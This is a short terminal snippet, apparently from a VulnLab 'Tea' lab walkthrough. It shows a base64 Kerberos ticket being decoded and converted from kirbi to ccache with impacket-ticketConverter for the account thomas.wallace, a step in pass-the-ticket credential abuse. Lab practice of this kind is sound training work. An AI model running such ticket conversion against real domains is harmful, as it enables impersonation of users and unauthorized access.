 ┌─[sh4n4c1@hh]─[~/lab/vulnlab/Tea]
└──╼ $ cat /tmp/ticket|base64 -d > /tmp/ticket_b
┌─[sh4n4c1@hh]─[~/lab/vulnlab/Tea]
└──╼ $ impacket-ticketConverter /tmp/ticket_b thomas.wallace.ccache
Impacket v0.11.0 - Copyright 2023 Fortra

[*] converting kirbi to ccache...
[+] done